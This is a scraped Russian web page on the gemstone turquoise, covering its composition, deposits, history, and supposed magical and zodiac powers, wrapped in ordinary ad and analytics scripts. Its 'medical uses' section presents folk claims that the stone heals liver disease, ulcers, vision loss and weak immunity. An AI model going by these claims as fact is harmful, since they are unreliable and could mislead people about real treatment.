

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamni.guru/kamni/osnovnye-svoystva-kamnya-biryuza.html
body_size: 14432
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Полудрагоценный камень бирюза и его магические свойства</title>
<meta name="description" content="Что такое бирюза. Полное описание физических и магических свойств бирюзы. Камень как древнейший талисман, его месторождения и зодиакальная принадлежность."><meta name="keywords" content="бирюза камень бирюзовый свойство магический"><link rel="canonical" href="https://kamni.guru/kamni/osnovnye-svoystva-kamnya-biryuza.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=1.4">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Полудрагоценный камень бирюза и его магические свойства" property="og:title" />
<meta content="https://kamni.guru/kamni/osnovnye-svoystva-kamnya-biryuza.html" property="og:url" />
<meta content="https://kamni.guru/images/121267/bigCover.jpg" property="og:image" />
<meta content="Что такое бирюза. Полное описание физических и магических свойств бирюзы. Камень как древнейший талисман, его месторождения и зодиакальная принадлежность." name="og:description" />
<meta content="Информационный сайт kamni.guru" property="og:site_name" />
<meta content="https://www.facebook.com/kamnigurusite" property="article:publisher" />
<meta content="https://www.facebook.com/kamnigurusite" property="article:author" />

<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Что такое бирюза. Полное описание физических и магических свойств бирюзы. Камень как древнейший талисман, его месторождения и зодиакальная принадлежность."/>
<meta name="twitter:title" content="Полудрагоценный камень бирюза и его магические свойства"/>
<meta name="twitter:site" content="@KamniGuru"/>
<meta name="twitter:domain" content="Информационный сайт kamni.guru"/>
<meta name="twitter:image:src" content="https://kamni.guru/images/121267/bigCover.jpg"/>
<meta name="twitter:creator" content="@KamniGuru"/>
    <link rel="publisher" href="https://plus.google.com/+KamniGuruSite"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/wFXPSnh1.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body>
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/znaki" rel="nofollow">Знаки и символы</a>
</li><li class="active"><a href="/kamni" rel="nofollow">Камни</a>
</li><li><a href="/zodiak" rel="nofollow">Знаки зодиака</a>
</li><li><a href="/ukrasheniya" rel="nofollow">Украшения</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-188349-17 -->
<div id="yandex_rtb_R-A-188349-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188349-17",
                renderTo: "yandex_rtb_R-A-188349-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://kamni.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://kamni.guru/kamni" rel="v:url" property="v:title">Камни</a></li><li><a href="https://kamni.guru/kamni/osnovnye-svoystva-kamnya-biryuza.html" rel="v:url" property="v:title">Основные свойства камня бирюза</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/znaki" rel="nofollow">Знаки</a>
                              </li>
                          <li class="active">
                <a href="/kamni" rel="nofollow">Камни</a>
                              </li>
                          <li>
                <a href="/zodiak" rel="nofollow">По знаку зодиака</a>
                              </li>
                          <li>
                <a href="/ukrasheniya" rel="nofollow">Украшения</a>
                                <ul class="sub-menu">
                                <li><a href="/ukrasheniya/metally" rel="nofollow">Металлы</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
												<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/[base64]/[base64]/0L7QtNGF0L7QtNGP0YIg0LbQtdC90YnQuNC90LDQvCDRgdGC0YDQtdC70YzRhtCw0Lw8L2Rpdj48cD7QmtCw0LzQvdC4INGB0YLRgNC10LvRjNGG0L7QsiDQuCDQuNGFINC/[base64]'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/sinyavskaya.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Синявская Инесса Леонидовна" data-vname="Инессы Леонидовны"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-188349-12 -->
<div id="yandex_rtb_R-A-188349-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188349-12",
                renderTo: "yandex_rtb_R-A-188349-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kamni sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="9518307031"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://kamni.guru/images/121267/bigCover.jpg">
<meta itemprop="description" content="Что такое бирюза. Полное описание физических и магических свойств бирюзы. Камень как древнейший талисман, его месторождения и зодиакальная принадлежность.">

<h1 itemprop="name" id="article-title">Основные свойства камня бирюза</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/121267/sostav-biryuzy.jpg" alt="Химический состав бирюзы" title="Свойства бирюзы" width="300" height="199" class="alignleft">Бирюза — самый магический и таинственный камень, обладающий восковым блеском и замысловатым рисунком. Расцветка — от нежно-голубого оттенка до яркого зелёного — делает камень особенно привлекательным. Он является полудрагоценным, что не мешает ему находиться на ведущих позициях среди минералов в ювелирной промышленности. В наше время существует даже такое определение цвета, как бирюзовый.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#himicheskiy">Химический состав и физические свойства минерала</a></li>
<li><a href="#raznovidnosti">Разновидности бирюзы</a></li>
<li><a href="#mestorozhdeniya">Месторождения бирюзы</a></li>
<li><a href="#biryuzovaya">Бирюзовая история</a><ul>
<li><a href="#biryuza">Бирюза в Древнем Египте</a></li>
<li><a href="#vera">Вера в магические свойства камня в Древнем Иране</a></li>
<li><a href="#istoriya">История бирюзы в других странах мира</a></li></ul></li>
<li><a href="#ispolzovanie">Использование минерала в медицинских целях</a></li>
<li><a href="#magicheskie">Магические свойства бирюзы</a></li>
<li><a href="#znaki">Знаки зодиака и бирюза</a></li>
<li><a href="#uhod">Уход за камнем</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="himicheskiy">Химический состав и физические свойства минерала</h2>



<p>Название камня происходит от персидского «firuza», что переводится как «камень счастья», но имён у него достаточно много — разные культуры, веря в магические свойства бирюзы, называли её по-разному. Главная особенность минерала, с которой связано множество легенд, — его способность менять со временем свой окрас, становясь тёмно-зелёным, бурым или даже серым.</p>

<p>Бирюза — <strong>минерал осадочного происхождения</strong> с довольно сложным химическим составом. Он представляет собой фосфат меди и алюминия, то есть он состоит из:</p>

<ul class="accentblue">
	<li>оксида алюминия (на 37%);</li>
	<li>оксида меди (на 10%);</li>
	<li>воды (на 20%).</li>
</ul>

<p><img src="/images/121268/biryuza-kamen.jpg" alt="Бирюза камень" title="Химический состав минерала" width="300" height="224" class="alignright">Кроме основных химических элементов, в нём встречаются различные примеси, которые и влияют на окрас и некоторые физические особенности камня, в частности, на изменение цвета во время «старения». Главную роль в формировании цвета минерала играет <strong>процентное содержание меди</strong>: чем оно выше, тем бирюза темнее.</p>

<p>Минерал не терпит высоких температур: при нагревании он становится бурым и начинает крошиться. Бирюза — достаточно мягкий минерал и легко поддаётся обработке, при этом не трескаясь и не крошась. Твёрдость составляет 5–6 баллов по шкале Мооса.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="raznovidnosti">Разновидности бирюзы</h2>



<p>Бирюзу камень классифицируют по трём основным категориям, которые <strong>определяются согласно возрасту минерала</strong>:</p>

<ol class="accentblue">
	<li>Белая и бледно-голубая — наиболее молодой минерал. И наиболее дешёвый из всех.</li>
	<li>Бирюза с ярко-голубым оттенком считается самой востребованной в мире, особенно в арабских странах, так как она является «зрелым минералом».</li>
	<li>Зеленоватая, тёмно-зелёная бирюза — это уже наиболее старые образцы, которые пользуются особой популярностью среди поклонников магических ритуалов и гаданий. Именно она уже впитала в себя все знания и приобрела особые магические свойства.</li>
</ol>

<p><iframe src="https://www.youtube.com/embed/dfhlMF7rJP0"></iframe></p>

<script type="text/javascript">
yandex_partner_id = 188349;
yandex_stat_id = 2;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '161616';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="mestorozhdeniya">Месторождения бирюзы</h2>



<p><img src="/images/121269/mineral-biryuza.jpg" alt="Минерал бирюза" title="Внешний вид бирюзы" width="300" height="199" class="alignleft">В настоящее время известно, что одна из самых древних шахт по добыче минерала датируется VI тысячелетием до нашей эры. Обнаружена она была на Синайском полуострове. В настоящее время шахта истощена, но местные жители до сих пор ведут <strong>частные разработки ручным способом</strong>. Особенно примечателен сам факт действующих разработок на различных шахтах по добыче минерала, открытых за тысячелетия до нашей эры.</p>

<p>Самые известные и древние месторождения минерала высокого качества находятся в странах Центральной Африки, Иране и Египте. Более современные залежи камня открыты в Таджикистане, Казахстане, Узбекистане, Китае, США, Аргентине и Австралии.</p>

<p>Бирюза всегда считалась очень ценным камнем, её популярность среди поделочных камней была и остаётся на первых местах во всём мире. Существует множество месторождений, но, как правило, запасы в них невелики и целевая разработка таких мест довольно дорогостоящая. В современном мире значительная часть добытого камня приходится на сопутствующий продукт при <strong>промышленной добыче залежей меди</strong>.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="biryuzovaya">Бирюзовая история</h2>



<h3 id="biryuza">Бирюза в Древнем Египте</h3>

<p><img src="/images/121271/istoriya-biryuzy.jpg" alt="История бирюзы" title="История бирюзы" width="300" height="193" class="alignright">Особое почитание камня насчитывает не одно тысячелетие, история имеет ни один пример того, насколько трепетно всегда относились к магическому камню. Древние египтяне задолго до нашей эры изготавливали фигурки священных для них жуков-скарабеев. Они становились предметом поклонения и являлись мощным амулетом успеха в победе. Бирюза считалась <strong>магическим камнем фараонов и воинов</strong> и была найдена в древних египетских пирамидах.</p>

<h3 id="vera">Вера в магические свойства камня в Древнем Иране</h3>

<p>Магические свойства бирюзе приписывали и в древнем Иране. Найдено огромное количество украшений и амулетов с использованием этого камня. Также здесь зародились различные поверья и легенды, связанные с ним, в которых впервые упоминались лечебные свойства. По поверьям древних персов, бирюза образовалась из кости человека, страдавшего от любовных мук. В связи с этим, символом любви для молодожёнов стали кольца с бирюзой. Такая традиция почитается и в наше время.</p>

<h3 id="istoriya">История бирюзы в других странах мира</h3>

<p><img src="/images/121272/svoistva-biryuzy.jpg" alt="Магические свойства бирюзы" title="Бирюза как магический камень" width="300" height="199" class="alignleft">О камне, который «голубее небесной лазури», имеются упоминания и <strong>в писаниях древнеримского историка</strong> Плиния Старшего. Во время раскопок древних захоронений вождей ацтеков обнаружили ритуальные маски, инкрустированные бирюзой, а также различные амулеты из этого камня. В Индии минерал использовался в лечебных целях: считалось, что он способен исцелить от тяжёлых заболеваний щитовидной железы и горла.</p>

<p>Не обошла любовь к этому камню и русских правителей. Иван Грозный восхвалял его как средство от недугов и даже приказал изготовить головной убор, инкрустированный множеством минералов. Во времена правления царя Бориса Годунова также почитался этот минерал — им был <strong>украшен царский трон</strong>.</p>

<p><iframe src="https://www.youtube.com/embed/3ZUZS9IFurU"></iframe></p>


<h2 id="ispolzovanie">Использование минерала в медицинских целях</h2>



<p>Ещё в древние времена целители разных частей света использовали бирюзу. Свойства камня способны были излечить от различных заболеваний. Именно присутствие ионов меди обуславливает её лечебные свойства, они оказывают противовоспалительное и кровоостанавливающее действия.</p>

<p>Принято считать, что бирюза способна оказать лечебное действие в следующих случаях:</p>

<ul class="accentblue">
	<li>при утрате зрения;</li>
	<li>при болезнях печени;</li>
	<li>при язве желудка;</li>
	<li>при воспалительных процессах в ранах и ссадинах;</li>
	<li>при ослабленном иммунитете;</li>
	<li>при постоянных расстройствах сна и стрессе.</li>
</ul>

<p>Но самое важное, что приписывает этому камню литотерапия, — это способность раннего <strong>диагностирования развития тяжёлых заболеваний</strong>. Если у человека украшение либо талисман начал менять свой окрас или оттенок, то ему необходимо срочно обратиться к врачу и пройти полное медицинское обследование организма.</p>

<h2 id="magicheskie">Магические свойства бирюзы</h2>

<p><img src="/images/121270/tsveta-biryuzy.jpg" alt="Цвета бирюзы" title="Разнообразие цветов бирюзы" width="300" height="245" class="alignright"></p>

<p>Среди чародеев и магов сложилось твёрдое мнение о том, что бирюза обладает великой магической силой. На протяжении многих тысячелетий камень являлся <strong>символом благополучия и счастья</strong>, талисманом, приносящим удачу и победу в сражениях.</p>

<p>Свойство минерала изменять свой оттенок при непогоде, серьёзных заболеваниях человека или же перед наступающим несчастьем стало главным доказательством его сверхспособностей. Достаточно с самого утра сосредоточить свой взгляд на камне в течение минуты — и он защитит от возможных неприятностей на протяжении всего дня.</p>

<p>Энергетика камня помогает успокоиться и сосредоточиться человеку в сложных ситуациях, найти правильное решение проблем. Он сдерживает от принятия поспешных решений, которые <strong>могут навредить его владельцу</strong>, тем самым продвигая его к власти. Стоит отметить и высокий нравственный характер бирюзы: если приобретший её человек не повинуется законам морали, то она может жестоко наказать своего владельца.</p>

<p>В средневековье популярно было поверье среди женщин о кусочке бирюзы, тайно зашитом в одежду избранника. Считалось, что таким образом можно обрести его вечную любовь и верность. А перстень с бирюзой, подаренный любимым человеком, принесёт счастье и гармонию в личную жизнь.</p>

<p><iframe src="https://www.youtube.com/embed/GcN70r_7OWI"></iframe></p>

<h2 id="znaki">Знаки зодиака и бирюза</h2>

<p><img src="/images/121273/biryuza-i-znaki-zodiaka.jpg" alt="Бирюза и знаки зодиака" title="Бирюза и знаки зодиака" width="300" height="204" class="alignleft">Бирюза подходит <strong>в качестве украшения или талисмана</strong> для всех знаков зодиака, за исключением Львов. Однако следует учитывать, что разные знаки зодиака должны носить и разные виды камня. Например, молодая бирюза (белая или светло-голубая) подойдёт для Овна и Рыб — им она поможет обрести счастье. Зрелый камень (ярко-голубой) идеально носить Весам, Козерогам, Водолеям, Близнецам и Стрельцам. А вот зелёная бирюза (мудрый камень) — для людей, родившихся под знаками Тельца и Скорпиона. Для Раков и Дев минерал не окажет никакого воздействия, помимо <strong>диагностирования их физического состояния</strong>. Кроме того, он может служить эффектным ювелирным украшением.</p>

<h2 id="uhod">Уход за камнем</h2>

<p>Принимая во внимание химические свойства камня, его владельцам необходимо соблюдать некоторые правила, чтобы не расстаться с ним навсегда:</p>

<ul class="accentblue">
	<li>камень боится высоких температур;</li>
	<li>любое химическое воздействие для него — губительно;</li>
	<li>любые кислоты и абразивы достаточно быстро уничтожат его красоту;</li>
	<li>лучше избегать длительного попадания ультрафиолетовых лучей.</li>
</ul>

<p>Соблюдая эти правила, украшения из прекрасного полудрагоценного минерала будут радовать и приносить удачу долгое время. Бирюза — камень, который будет постоянно цениться в мире за свою старейшую историю и <strong>уникальные магические свойства</strong>.</p>

<p><iframe src="https://www.youtube.com/embed/fQU44H8hN10"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 188349;
yandex_stat_id = 10;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '161616';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="43">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Инессы Леонидовны" class="authorava" width=40 height=40>
		<a href="/expert/sinyavskaya.html" rel="nofollow" class="authorlink">Синявская Инесса Леонидовна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="14756" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">43</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/120563/bigCover.jpg);">
      <a href="/kamni/kamen-abalon-i-mollyusk-morskie-ushki.html" title="Морское ушко">Камень абалон и моллюск «морские ушки»</a>
    </div>
      <div class="item" style="background-image: url(/images/120695/bigCover.jpg);">
      <a href="/kamni/svoystva-minerala-azurit-sochetanie-kamnya-so-znakami-zodiaka.html" title="Минерал азурит">Свойства минерала азурит, сочетание камня со знаками зодиака</a>
    </div>
      <div class="item" style="background-image: url(/images/120749/bigCover.jpg);">
      <a href="/kamni/chto-takoe-dolomit-i-formula-prakticheskogo-ispolzovaniya.html" title="Что такое доломит">Что такое доломит и формула практического использования</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-188349-15 -->
<div id="yandex_rtb_R-A-188349-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188349-15",
                renderTo: "yandex_rtb_R-A-188349-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 105,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<!--noindex-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="5936487965"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/[base64]/[base64]/QvtC00YXQvtC00Y/[base64]/QuNC+0L3QsNC8INC20LXQvdGJ0LjQvdCw0Lw8L2Rpdj48cD7QmtCw0LzQvdC4INC00LvRjyDQttC10L3RidC40L3RiyDQodC60L7RgNC/0LjQvtC90LA6INGH0YLQviDQv9C+0LTRhdC+0LTQuNGCICjQsNC70LXQutGB0LDQvdC00YDQuNGCLCDRgdCw0L/RhNC40YAg0Lgg0LTRgNGD0LPQuNC1KSDQuCDQutCw0LrQuNC1INGP0LLQu9GP0Y7RgtGB0Y8g0LfQsNC/[base64]/QsNC7OiDRgdCy0L7QudGB0YLQstCwINC60LDQvNC90Y8sINC10LPQviDQvtGB0L3QvtCy0L3Ri9C1INGA0LDQt9C90L7QstC40LTQvdC+0YHRgtC4INC4INGG0LLQtdGC0LA8L2Rpdj48cD7QntC/[base64]/0LDQu9C+0LI8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-188349-14 -->
<div id="yandex_rtb_R-A-188349-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188349-14",
                renderTo: "yandex_rtb_R-A-188349-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все о свойствах камней и минералов</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="http://vk.com/kamniguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://www.facebook.com/kamnigurusite" rel="nofollow external" target="_blank"><i class="soc fb"></i></a>
              <a href="https://plus.google.com/+KamniGuruSite" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
              <a href="https://twitter.com/KamniGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="http://ok.ru/group/53634281439470" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@kamni.guru" rel="nofollow">info@kamni.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=1.3"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

